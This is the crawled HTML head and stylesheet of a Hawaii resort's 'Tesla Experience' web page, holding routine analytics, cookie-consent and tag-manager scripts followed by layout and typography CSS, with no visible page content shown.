

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.maunakearesort.com/play/tesla-experience
body_size: 39704
content:

<!DOCTYPE html>

<html class="no-js" lang="en"> 
    <head profile="http://www.w3.org/2005/10/profile">
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="icon" type="image/png" href="/images/favicon.png">
        <link rel="preload" href="/css/fontello/font/fontello.woff2?78671574" as="font" type="font/woff2" crossorigin>
        
        <title>Tesla Experience | Mauna Kea Resort | Big Island Hawaii 5 Star Hotel</title>
        <meta     name="description"   />

<script type="application/ld+json">
{"@context":"http://schema.org","@type":"Hotel","name":"Mauna Kea Resort","address":{"@type":"PostalAddress","streetAddress":"62-100 Kauna'oa Drive","addressLocality":"Kohala Coast","addressRegion":"Hawaii","postalCode":"96743","telephone":"1-877-880-6524"},"image":"https://www.maunakearesort.com/images/content/swiperslider/hotel_aerial-edited-.jpg","geo":{"@type":"GeoCoordinates"},"starRating":{"@type":"Rating"}}
</script>

        <script>
            var _hdmlog=function(){var n="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(n){var t=Math.random()*16|0,i=n=="x"?t:t&3|8;return i.toString(16)}),t=function(n,t,i){var r=new(this.XMLHttpRequest||ActiveXObject)("MSXML2.XMLHTTP.3.0");return r.open("POST",n,1),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.setRequestHeader("MDRest","1"),r.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),r.setRequestHeader("Response-type","json"),r.onreadystatechange=function(){r.readyState==4&&(r.status!=200?i(r):t(r))},r};return function(i,r,u,f){var e="",b=document.location.toString(),o,h,c,l,a,v,y,w;if(JSON&&JSON.stringify)e=JSON.stringify(r);else{o="";for(s in r)e=e+o+'"'+s+'":"'+r[s]+'"',o=",";e="{"+e+"}"}u=u||+new Date;h=navigator.language;navigator.languages&&(h=navigator.languages.join(","));c={time:u,name:i,guid:n,details:e,path:b,appVersion:navigator.appVersion,languages:h,platform:navigator.platform,userAgent:navigator.userAgent,vendor:navigator.vendor};l=[];for(p in c)a=encodeURIComponent(p),v=encodeURIComponent(c[p]),l.push(a+"="+v);y=l.join("&");f=f||function(){};try{w=t("/logs/",f,function(){});w.send(y)}catch(k){window.console&&console.log(k)}return u}}(),_hdmq;window.onerror=function(n,t,i,r,u){try{return window.console&&console.log&&console.log("Error: "+n+" Script: "+t+" Line: "+i+" Column: "+r+" StackTrace: "+u),!1}catch(f){}};window.$=function(){var n=[],t=function(t){n.push(t)};return t.attachReady=function(t){return t(function(){t.each(n,function(n,i){i(t)});n.length=0}),t},t}();_hdmq=function(){var n=[],t=!1,i,r;return i=function(){t=!0;for(var i=0;i<n.length;i++)n[i]();n=[]},r=function(i){t?i():n.push(i)},{loadComplete:i,add:r}}()
            </script>
            
<script> 
    var HDMdataLayer = window.HDMdataLayer || [];

    
</script>


<script async="async" src="https://static.srcspot.com/libs/jordana.js" type="application/javascript"></script>


<script>
    // Lazy load one trust script to prevent scroll in IOS
    function loadOtScript() {
        var s = document.createElement('script');    
        s.src = 'https://cdn.cookielaw.org/scripttemplates/otSDKStub.js';    
        s.defer = true;
        s.type = 'text/javascript';
        s.charset = 'UTF-8';    
        s.setAttribute('data-domain-script', 'dddbbd81-9219-49e8-934e-de51c7f0618e');
        var x = document.querySelector('head');    
        x.appendChild(s);
    }

    window.addEventListener('load', function() {
        setTimeout(function() {
            try {
                loadOtScript();
            } catch (err) {
                console.log(err);
            }
        }, 1000);
    });
</script>


<!-- Google Tag Manager -->
<script>
    function OptanonWrapper() {
        if (window.HDMdataLayer && window.dataLayer) {
            window.dataLayer.forEach(function (item) {
                window.HDMdataLayer.push(item);
            });
        }

        /* Google Tag Manager */
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'HDMdataLayer', 'GTM-TD566NW');
        /* End Google Tag Manager */
    };
</script>
<!-- End Google Tag Manager -->


        <script>
            
        </script>
        
        
        <link rel="stylesheet" type="text/css" href="/css/base-unmin/unmin.css">
        
        <style>/* Minification failed. Returning unminified contents.
(2350,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(2351,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(2352,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
(2353,3): run-time error CSS1062: Expected semicolon or closing curly-brace, found '-'
 */
/* Critical CSS
**********************************/
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/* http://meyerweb.com/eric/tools/css/reset/ v2.0 | 20110126 License: none (public domain) */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* General global styles 
***********************************/
html {
  font-family: "Nunito Sans", sans-serif;
  font-size: 16px;
}

body {
  color: #56534d;
}

@media screen and (max-width: 767px) {
  body {
    -webkit-text-size-adjust: 100%;
  }
}

body.is-admin {
  padding-top: 40px;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

p {
  margin: 0 0 1.6em;
  line-height: 1.6em;
}

hr {
  border: none;
  height: 1px;
  border-top: 1px solid #999;
  margin: 2em 0;
}

sup,
sub {
  vertical-align: baseline;
  position: relative;
  top: -.1em;
}

sub {
  top: .1em;
}

blockquote {
  margin: 0 0 1.5em;
  border-left: 2px solid #ccc;
  padding-left: 1em;
}

blockquote p {
  line-height: 1.5em;
  margin-bottom: .5em;
}

cite {
  font-style: italic;
  letter-spacing: .05em;
}

/* headers */
h1, h2, h3, h4, h5, h6 {
  line-height: 1.1em;
}

h1,
.h1 {
  font-family: "Lora", serif;
  font-size: 2.5rem;
  font-weight: 400;
}

@media screen and (max-width: 767px) {
  h1,
.h1 {
    font-size: 2rem;
  }
}

h1 em,
.h1 em {
  display: block;
  font-family: "Kristabelle", cursive;
  font-size: 2.5rem;
  line-height: normal;
  color: #ff671f;
}

@media screen and (max-width: 767px) {
  h1 em,
.h1 em {
    font-size: 2rem;
  }
}

h2,
.h2 {
  font-family: "Lora", serif;
  font-size: 5rem;
  margin-bottom: .5em;
  font-weight: 400;
}

@media screen and (max-width: 767px) {
  h2,
.h2 {
    font-size: 2.625rem;
  }
}

h2 em,
.h2 em {
  display: block;
  font-family: "Kristabelle", cursive;
  font-size: 3.25rem;
  color: #ff671f;
  line-height: normal;
}

@media screen and (max-width: 767px) {
  h2 em,
.h2 em {
    font-size: 2rem;
  }
}

h2.med,
.h2.med {
  font-size: 2.5rem;
}

@media screen and (max-width: 767px) {
  h2.med,
.h2.med {
    font-size: 1.5rem;
  }
}

h2.med em,
.h2.med em {
  font-size: 3.813rem;
}

@media screen and (max-width: 767px) {
  h2.med em,
.h2.med em {
    font-size: 2rem;
  }
}

h3,
.h3 {
  font-family: "Lora", serif;
  font-size: 1.875rem;
  font-weight: 400;
  margin-bottom: .5em;
  line-height: 1.15em;
  letter-spacing: .025em;
}

@media screen and (max-width: 767px) {
  h3,
.h3 {
    font-size: 1.5rem;
  }
}

h4,
.h4 {
  font-family: "Nunito Sans", sans-serif;
  font-size: 1.125rem;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: .4em;
  line-height: 1.3em;
  letter-spacing: .05em;
}

h5,
.h5 {
  font-size: 1em;
  margin-bottom: .2em;
  font-weight: 700;
}

h6,
.h6 {
  font-size: 1em;
  color: #333;
}

/* links */
a {
  -webkit-transition: color 0.4s;
  -moz-transition: color 0.4s;
  -ms-transition: color 0.4s;
  transition: color 0.4s;
  text-decoration: none;
  color: #ff671f;
  transition: background-color .35s, color .35s;
  /*
	&[href^="tel:"]{
		font-weight: 700;
	}*/
}

a:hover {
  color: #000;
}

/* Lists */
ul, ol {
  line-height: 1.5em;
  margin: 0 0 1.5em 2.2em;
}

ul {
  list-style-type: disc;
}

ul ul {
  list-style-type: circle;
}

ol {
  list-style-type: decimal;
}

dl {
  line-height: 1.5em;
  margin: 0;
}

dl dt {
  display: block;
  margin: 0;
}

dl dd {
  margin: 0 0 1.5em;
}

/* page layout */
main {
  display: block;
}

.main-content {
  position: relative;
  z-index: 2;
  max-width: 2560px;
  margin: 0 auto;
  min-height: 300px;
}

/* 
	Slick Slider overrides - check the 
	buttons sass file for prev/next buttons
********************************************/
.slick-list,
.slick-track {
  height: 100%;
}

/* Datepicker overrides */
#ui-datepicker-div .ui-state-highlight,
#ui-datepicker-div .ui-widget-content .ui-state-highlight,
#ui-datepicker-div .ui-widget-header .ui-state-highlight {
  background: #ccc;
  color: #fff;
}

#ui-datepicker-div .ui-state-active,
#ui-datepicker-div .ui-widget-content .ui-state-active,
#ui-datepicker-div .ui-widget-header .ui-state-active {
  background: #ff671f;
  color: #fff;
  border-color: #ff671f;
}

#ui-datepicker-div.ui-datepicker {
  z-index: 999999999999999999999 !important;
}

.embedded-messaging > .embeddedMessagingFrame[class~="isMinimized"],
.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
  bottom: 7rem !important;
  right: 1rem !important;
}

.embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
  z-index: 9999999990;
}

/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
/*
	Print style sheet: print.css
*/
/* Variables
**********************************/
/* all vars, no need for @if critical */
/* breakpoints */
/* Animation - see header.scss for usage examples */
/* Form placeholders */
/* Usage:

	.foo {
	  @include placeholder {
		color: green;
	  }
	}

	@include placeholder {
	  color: red;
	}
*/
/* Flexbox 
***************************************/
/* Card */
/* Filter */
/* Gridder */
.preload-image {
  background: #fff url(/images/loading.gif) no-repeat center center !important;
  background-size: initial !important;
}

.has-loader::before {
  content: '';
  pointer-events: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 30px;
  height: 30px;
  background-image: url(/images/layout/loader.png);
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  transform: translate(-50%, -50%);
  animation: loader 4s infinite linear;
}

@keyframes loader {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}

/* Object fit images */
.object-fit {
  display: block;
  object-fit: cover;
  object-position: 50% 50%;
  width: 100%;
  height: 100%;
}

.object-fit-top {
  object-position: 50% 20%;
}

.object-fit-bottom {
  object-position: 50% 80%;
}

@media screen and (max-width: 767px) {
  .object-fit-bottom {
    object-position: 50% 90%;
  }
}

.object-fit-right {
  object-position: 80% 50%;
}

@media screen and (max-width: 767px) {
  .object-fit-right {
    object-position: 90% 50%;
  }
}

.object-fit-left {
  object-position: 20% 50%;
}

.object-fit-contain {
  object-fit: contain;
}

.object-fit-right-top {
  object-position: 80% 20%;
}

@media screen and (max-width: 767px) {
  .object-fit-right-top {
    object-position: 90% 10%;
  }
}

.object-fit-left-top {
  object-position: 20% 20%;
}

@media screen and (max-width: 767px) {
  .object-fit-left-top {
    object-position: 10% 10%;
  }
}

/* clearfix */
.cf:after {
  content: '';
  display: table;
  clear: both;
}

@supports (display: flow-root) {
  .cf {
    display: flow-root;
  }
  .cf:after {
    content: none;
  }
}

.clear-left {
  clear: left;
}

.main-pad {
  padding: 3em 0;
}

.nobr {
  white-space: nowrap;
}

.align-center {
  text-align: center;
}

.align-right {
  text-align: right;
}

.normal {
  text-transform: none;
}

.brand-color {
  color: #ff671f;
}

.westin-color {
  color: #529d6e;
}

@media screen and (max-width: 767px) {
  .mobile-break {
    display: block;
  }
}

/* image replacement */
.ir {
  text-indent: 200%;
  white-space: nowrap;
  overflow: hidden;
}

.break-word {
  overflow-wrap: break-word;
  word-wrap: break-word;
  /*		
	-ms-word-break: break-all;
   -moz-word-break: break-all;	
        word-break: break-all;	
	*/
  /* non standard for webkit */
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}

/* headers */
.pre-hdr {
  color: #ff671f;
  font-size: .75rem;
  font-weight: 600;
  letter-spacing: .05em;
  text-transform: uppercase;
  line-height: 1.4em;
  margin-bottom: .75em;
}

/*
.hyphens { 
	@include hyphens();
}
*/
.intro {
  margin-bottom: 3em;
  padding-top: 1em;
}

@media screen and (max-width: 767px) {
  .intro {
    margin-bottom: 0;
    padding-top: 0;
  }
}

.intro .hgroup {
  box-sizing: border-box;
  position: relative;
  z-index: 2;
  float: left;
  width: 50%;
  margin-bottom: 2em;
  padding-right: 1em;
}

@media screen and (max-width: 767px) {
  .intro .hgroup {
    float: none;
    width: auto;
    margin-bottom: 1em;
    padding-right: 0;
  }
}

.intro h1 em {
  display: inline;
}

.intro .cta {
  text-transform: uppercase;
  font-size: .75rem;
  margin-top: 4.5em;
}

@media screen and (max-width: 767px) {
  .intro .cta {
    margin-top: 1.5em;
  }
}

.intro .cta a {
  color: currentColor;
}

.intro .cta a:hover {
  color: #ff671f;
}

.intro .cta::after {
  content: ' \2192';
  font-size: 2em;
  color: #ff671f;
}

.intro.stacked .hgroup {
  float: none;
  width: auto;
  padding-right: 0;
}

.has-caption::after {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.95) 0%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  content: '';
  height: 50%;
  left: 0;
  position: absolute;
  width: 100%;
  /*z-index: 2;*/
  pointer-events: none;
}

.has-caption.lighter::after {
  background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
  height: 40%;
}

.has-caption.has-caption-top::after {
  background: linear-gradient(rgba(0, 0, 0, 0.4) 0%, rgba(0, 0, 0, 0) 100%);
  bottom: auto;
  top: 0;
  height: 90%;
}

/* caption gradient bg */
.caption-grad {
  position: relative;
}

.caption-grad::after {
  content: '';
  pointer-events: none;
  background: linear-gradient(to top, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0) 100%);
  bottom: 0;
  height: 110px;
  left: 0;
  position: absolute;
  width: 100%;
  /*z-index: 2;*/
}

.has-arrow::after {
  content: ' \2192';
  font-size: 2em;
}

.disclaimer {
  font-size: .85em;
  font-style: italic;
}

.inline-left {
  display: block;
  float: left;
  margin: 0 30px 20px 0;
}

.inline-left img {
  max-width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .inline-left {
    float: none;
    margin: 0 auto 12px;
  }
}

img.inline-left {
  max-width: 100%;
  height: auto;
}

.inline-right {
  display: block;
  float: right;
  margin: 0 0 20px 30px;
}

.inline-right img {
  max-width: 100%;
  height: auto;
}

@media screen and (max-width: 767px) {
  .inline-right {
    float: none;
    margin: 0 auto 12px;
  }
}

img.inline-right {
  max-width: 100%;
  height: auto;
}

.ada-hidden {
  position: absolute;
  left: -10000px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* vertically center */
.vcenter {
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  position: relative;
  top: 50%;
}

/* vertically & horizontally center */
.vhcenter {
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 2;
}

.inner {
  width: 90%;
  max-width: 1000px;
  margin: 0 auto;
}

.center {
  text-align: center;
  margin-left: auto;
  margin-right: auto;
}

.centered-list {
  text-align: center;
}

/* Lists */
.unstyled-list {
  list-style-type: none;
  margin: 0;
}

.inside-list {
  list-style-position: inside;
}

.bg-cover {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.bg-cover.top {
  background-position: center top;
}

.bg-cover.right {
  background-position: right center;
}

.bg-cover.bottom {
  background-position: center bottom;
}

.bg-cover.left {
  background-position: left center;
}

.bg-cover.left-top {
  background-position: left top;
}

.bg-cover.left-bottom {
  background-position: left bottom;
}

.bg-cover.right-top {
  background-position: right top;
}

.bg-cover.right-bottom {
  background-position: right bottom;
}

/* Cover items
***************************************/
/*
.cover-image {  
	//@include transition(all .5s);   
	//@extend .bg-cover;
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;		
	margin: 0 auto;
	box-sizing: border-box;
	pointer-events: none;
		
	&.top { background-position: center top; }
	&.bottom { background-position: center bottom; }
				
}	
*/
.cover-link {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  width: 100%;
  height: 100%;
  text-indent: -9999px;
  overflow: hidden;
}

.cover-link a {
  display: block;
  width: 100%;
  height: 100%;
}

/* Lazy loaded images */
.lazy-fade-in {
  animation-name: fadeIn;
  animation-duration: 1.3s;
  animation-timing-function: cubic-bezier(0, 0, 0.4, 1);
  animation-fill-mode: forwards;
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* Columns 
*************************************/
.two-col {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
  -webkit-column-gap: 40px;
  -moz-column-gap: 40px;
  column-gap: 40px;
  margin-bottom: 1.4em;
}

.two-col .col,
.two-col li {
  -webkit-column-break-inside: avoid;
  page-break-inside: avoid;
  break-inside: avoid;
}

@media screen and (max-width: 480px) {
  .two-col {
    -webkit-column-count: auto;
    -moz-column-count: auto;
    column-count: auto;
    -webkit-column-gap: normal;
    -moz-column-gap: normal;
    column-gap: normal;
    margin-bottom: 0;
  }
}

/*
.three-col { 
	@include columns(3, 20px);
			  
	@media screen and (max-width: 767px){
		@include columns(auto, normal);		
	}	
	
	.col,
	li { 
		-webkit-column-break-inside: avoid;
                  page-break-inside: avoid;
                       break-inside: avoid;	
	}		
	
}

.four-col { 
	@include columns(4, 40px);
	margin-bottom: 1.4em;
	
	.col,
	li { 
		-webkit-column-break-inside: avoid;
                  page-break-inside: avoid;
                       break-inside: avoid;	
	}
	
	@media screen and (max-width: 480px){
		@include columns(auto, normal);
		margin-bottom: 0;
	}	
	
}
*/
@-webkit-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-moz-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-ms-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@-o-keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes fade-in {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/*
.icon { 
	vertical-align: middle;
}*/
/* responsive images */
.resp-img {
  max-width: 100%;
  height: auto;
}

/* standard table */
.tbl-std {
  border-collapse: collapse;
  width: 100%;
  margin: 0 auto 1.4em;
}

.tbl-std thead {
  background-color: #333;
  color: #fff;
  font-weight: 700;
}

.tbl-std th,
.tbl-std td {
  padding: 1em;
  line-height: 1.4em;
}

@media screen and (max-width: 480px) {
  .tbl-std th,
.tbl-std td {
    display: block;
    padding: 4px 12px;
    line-height: normal;
  }
}

.tbl-std th {
  text-align: left;
  vertical-align: middle;
}

@media screen and (max-width: 768px) {
  .tbl-std th span {
    display: block;
  }
}

.tbl-std td {
  vertical-align: top;
}

.tbl-std td[scope="row"] {
  font-family: "Lora", serif;
  font-weight: 700;
  text-transform: uppercase;
}

.tbl-std tbody tr {
  background-color: #e3e3e3;
  border-bottom: 1px solid #fff;
}

.tbl-std tbody tr:nth-child(even) {
  background-color: #d2d2d2;
}

.tbl-std-collapsed {
  width: auto;
  margin: 0 0 1.4em;
}

/* flex list */
/*
.flex-list { 
	@include flexbox;
	@include flex-wrap(wrap);
	list-style-type: none;	
	text-align: center;
  	margin-left: 0;
	
	&.pipes {
		> li {
			& + li {
				border-left: 1px solid $brand-color;

				@media screen and (max-width: 768px){
					border-left: none;
				}
				
				@media screen and (max-width: 767px){
					border-top: 1px solid $brand-color;
					//margin-top: 20px;
					padding-top: 20px;
				}				
			}
			
			&:nth-child(2n + 2){
				@media screen and (max-width: 768px){
					border-left: 1px solid $brand-color;
				}
				
				@media screen and (max-width: 767px){
					border-left: none;
				}				
			}						
			
		}				
		
	}
	
	> li { 
		//@include flex(1 0 calc(25% - 10px));
		@include flex(1 0 25%);
		box-sizing: border-box;
		
		@media screen and (max-width: 768px){
			@include flex(1 0 50%);			
			margin-bottom: 30px;
		}				
		
		@media screen and (max-width: 767px){
			@include flex(1 0 100%);			
		}		
		
	}
	
	.lm { 
		font-size: 12px;
		padding: .8em 1.6em .8em 1.8em; 
	}
		
}
*/
/* Flex cards */
/*
.flex-card-set {	
	@include flexbox;		
	@include flex-wrap(wrap);
	max-width: 940px;	
	margin: 0 auto;
}

.flex-card {
	@include flexbox;
	box-sizing: border-box;	
	margin-bottom: 2em;
	padding: 0 1em;
	width: 33.3333333333%;	
	
	@media screen and (max-width: 768px){
		width: 50%;
		padding: 0 0 1em;
		max-width: 640px;
		margin: 0 auto;
	}
	
	@media screen and (max-width: 767px){
		width: 100%;
	}
}

.flex-card-img {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: 236px;
	margin: 0 auto 2em;
}

.flex-card-content {
	@include flexbox;
	@include flex-direction(column);
	box-sizing: border-box;	
	width: 100%;
	max-width: 314px;	
	margin: 0 auto;
	padding: 0 0 2em;
	position: relative;
	
	.unstyled-list { margin-bottom: 1.8em; }
	
}

.flex-card-inner {
	@include flex(1 0 auto);
	padding: 0 2em;
}
*/
.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
}

/*
// Flex list
.flex-list {
	@include flexbox;		
	@include flex-wrap(wrap);		
	
	> li {
		@include flexbox;
		box-sizing: border-box;  		
  		padding: 0.5em;	
		width: 50%;
		
		@media screen and (max-width: 767px){
			padding: 0;
			width: 100%;
		}
	}	
	
}

.flex-list-content {
	@include flexbox;
	@include flex-direction(column);
	background-color: #fff;
	padding: 1em;
	width: 100%;
	
	.filler { 
		@include flex(1 0 auto);
	}
}
*/
/* Flex cols */
.flex-cols {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  margin-bottom: 3em;
}

@media screen and (max-width: 767px) {
  .flex-cols {
    margin-bottom: 2em;
  }
}

.flex-cols .col-1-2 {
  width: 50%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-2 {
    width: 100%;
  }
}

.flex-cols .col-1-3 {
  width: 33.3333333333%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-3 {
    width: 100%;
  }
}

.flex-cols .col-2-3 {
  width: 66.6666666667%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-2-3 {
    width: 100%;
  }
}

.flex-cols .col-1-4 {
  width: 25%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-4 {
    width: 100%;
  }
}

.flex-cols .col-3-4 {
  width: 75%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-3-4 {
    width: 100%;
  }
}

.flex-cols .col-1-5 {
  width: 20%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-1-5 {
    width: 100%;
  }
}

.flex-cols .col-2-5 {
  width: 40%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-2-5 {
    width: 100%;
  }
}

.flex-cols .col-3-5 {
  width: 60%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-3-5 {
    width: 100%;
  }
}

.flex-cols .col-4-5 {
  width: 80%;
}

@media screen and (max-width: 767px) {
  .flex-cols .col-4-5 {
    width: 100%;
  }
}

.flex-cols.has-gap {
  gap: 2em;
}

.flex-cols.has-gap .col-1-2 {
  width: calc(50% - 1em);
}

@media screen and (max-width: 767px) {
  .flex-cols.has-gap .col-1-2 {
    width: 100%;
  }
}

.flex-centered {
  align-items: center;
  justify-content: center;
}

/* hover zoom */
.hover-zoom {
  background-color: #000;
}

.hover-zoom .cover-image,
.hover-zoom .object-fit {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 1s ease-in-out, -webkit-transform 1s;
  transition: opacity 1s ease-in-out, transform 1s;
  pointer-events: none;
}

.hover-zoom.hover-zoom-small .cover-image,
.hover-zoom.hover-zoom-small .object-fit {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
  -webkit-transition: opacity 1.5s ease-in-out, -webkit-transform 1.5s;
  transition: opacity 1.5s ease-in-out, transform 1.5s;
}

.hover-zoom.has-lazy img[data-src] {
  -webkit-transition: opacity 1s ease-in-out, transform 1s;
  -moz-transition: opacity 1s ease-in-out, transform 1s;
  -ms-transition: opacity 1s ease-in-out, transform 1s;
  transition: opacity 1s ease-in-out, transform 1s;
  opacity: 0;
}

.hover-zoom.has-lazy img[data-src].img-loaded {
  opacity: 1;
}

.hover-zoom.has-lazy img[data-src].img-loaded.fade {
  opacity: .1;
}

.hover-zoom:hover .cover-image,
.hover-zoom:hover .object-fit {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.is-zoom {
  position: relative;
  overflow: hidden;
}

